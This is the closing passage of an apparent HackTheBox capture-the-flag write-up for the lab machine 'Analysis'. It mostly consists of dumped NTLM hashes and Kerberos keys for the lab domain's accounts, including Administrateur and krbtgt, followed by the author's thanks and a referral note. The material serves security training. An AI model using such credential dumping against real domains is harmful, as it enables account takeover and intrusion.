analysis.htb\soc_analyst:1104:aad3b435b51404eeaad3b435b51404ee:d6f020bbee8043520eb569e540913bd4:::
analysis.htb\cwilliams:1105:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
analysis.htb\technician:1106:aad3b435b51404eeaad3b435b51404ee:ce88373ebd6d687eac0a405734a266aa:::
analysis.htb\webservice:1107:aad3b435b51404eeaad3b435b51404ee:780b446d7d76a85880ce49a387f18642:::
analysis.htb\wsmith:1109:aad3b435b51404eeaad3b435b51404ee:3da4104738938858384180964346fc6c:::
analysis.htb\jangel:1110:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
analysis.htb\lzen:1111:aad3b435b51404eeaad3b435b51404ee:eea7337a28121aab144ca78fed48fc7e:::
analysis.htb\svc_web:2101:aad3b435b51404eeaad3b435b51404ee:cf74f3b0e86e17fba5051e261b9785b2:::
analysis.htb\amanson:2103:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
analysis.htb\badam:2104:aad3b435b51404eeaad3b435b51404ee:5d5b796cd37d9e19d9d1ae10c22ffa78:::
[*] Kerberos keys from AD/ntds.dit
Administrateur:aes256-cts-hmac-sha1-96:c48534ce21e3125d8ae61d96dd33ad6d476156928ecc3dce255768c2a1f6032c
Administrateur:aes128-cts-hmac-sha1-96:f9eda663f1c49cb54d06b3c8bc54f7d1
Administrateur:des-cbc-md5:38fd8f4ac85e67ec
DC-ANALYSIS$:aes256-cts-hmac-sha1-96:532379dc4c4ebb2a23effa772357a4d96db9b70935c9bf0b1f1a3d64b96a1584
DC-ANALYSIS$:aes128-cts-hmac-sha1-96:55673951ee46d3712cc7f30ce16a72b6
DC-ANALYSIS$:des-cbc-md5:3875f86d7a80b3e3
krbtgt:aes256-cts-hmac-sha1-96:1abd47b37046d58f09c6055dd72500cf21b2b03accd94da127940dc8cf68e966
krbtgt:aes128-cts-hmac-sha1-96:64843f096cfa7f3c0428af5d7fa0a111
krbtgt:des-cbc-md5:761567bcb95efbb6
analysis.htb\jdoe:aes256-cts-hmac-sha1-96:a15a171f672d2fa8bf8ce806494181be800e9ac5caad738d0245e8c517439a1f
analysis.htb\jdoe:aes128-cts-hmac-sha1-96:788137e18d102667846dfa6e799f5605
analysis.htb\jdoe:des-cbc-md5:c8196438920d735e
analysis.htb\soc_analyst:aes256-cts-hmac-sha1-96:63eb564032318dcf651eaaf598a4434e68b32fbdefefc1c33bf7b9c32f0e82ce
analysis.htb\soc_analyst:aes128-cts-hmac-sha1-96:5682c5c8859c0bcd8ea2e870d2194c77
analysis.htb\soc_analyst:des-cbc-md5:25d9d5436413ecd9
analysis.htb\cwilliams:aes256-cts-hmac-sha1-96:c9593639b6326f5ce6e5f8f63a1f493931e82e0cf36fff522f3fff18f484232d
analysis.htb\cwilliams:aes128-cts-hmac-sha1-96:e6c7d165d9d078358a6796f9d6f13a0b
analysis.htb\cwilliams:des-cbc-md5:07673ef7346b29f2
analysis.htb\technician:aes256-cts-hmac-sha1-96:5cfa84dbca17274a487ec34ad10a93565a32598703fcc6dd203250cb00db946a
analysis.htb\technician:aes128-cts-hmac-sha1-96:808a03bc4f37861c7b6d6ed52800021f
analysis.htb\technician:des-cbc-md5:734938bad351a762
analysis.htb\webservice:aes256-cts-hmac-sha1-96:e5615b5e42c227f8c1ab12e579d5f7057b982db8c6ba0f86d59a6abb9a07c261
analysis.htb\webservice:aes128-cts-hmac-sha1-96:9fdbcf938b8f23c4a1e1114a3f443f44
analysis.htb\webservice:des-cbc-md5:e0a13ddcc87fad23
analysis.htb\wsmith:aes256-cts-hmac-sha1-96:45db99b88397594ea19c9db98ca07a001cd55a4dd08531d3174c2a9d429e6293
analysis.htb\wsmith:aes128-cts-hmac-sha1-96:cafdd161311102f1a067f8fcc5e8749c
analysis.htb\wsmith:des-cbc-md5:08d06d0834439229
analysis.htb\jangel:aes256-cts-hmac-sha1-96:b89b8ce84087005e0b669004818e234170991841c2595f7e0a46f03f2e952c0c
analysis.htb\jangel:aes128-cts-hmac-sha1-96:162b8089bf476738eac3944e4e9a9d26
analysis.htb\jangel:des-cbc-md5:57a8c1f1ce0b6d52
analysis.htb\lzen:aes256-cts-hmac-sha1-96:78ffd003e55ce649dee87d49696ffadf5a17228b1d9d500809c75a0ab571c623
analysis.htb\lzen:aes128-cts-hmac-sha1-96:1c6ee5d1b0b25319ce3d13a14e6b4591
analysis.htb\lzen:des-cbc-md5:7ca4c7ec08e5bfe6
analysis.htb\svc_web:aes256-cts-hmac-sha1-96:a09012d0fbe163ec5121955080dbad809c10c62cfc164ccfbe71d6c88274d5a7
analysis.htb\svc_web:aes128-cts-hmac-sha1-96:ef2aedddb1b0bb1fc4a07d52ef76e343
analysis.htb\svc_web:des-cbc-md5:7f89b3313423eace
analysis.htb\amanson:aes256-cts-hmac-sha1-96:bbeae2d8630e4e04de7b65960c6d243f7680c3afce36107153854dc9b228b86a
analysis.htb\amanson:aes128-cts-hmac-sha1-96:736d14ea6c450158dd2b1a8ceb9a8935
analysis.htb\amanson:des-cbc-md5:fdf4916ecd9e2fa2
analysis.htb\badam:aes256-cts-hmac-sha1-96:4df01180b55c07481d2e0e1426c43017acfd838bfa00dfc30a499ca2ef5c8bcb
analysis.htb\badam:aes128-cts-hmac-sha1-96:d67359146a7728035b90ed6406040639
analysis.htb\badam:des-cbc-md5:970273ea406831b5Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
Note:
如果你是新手,加入 HTB 的 academy 可以 免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.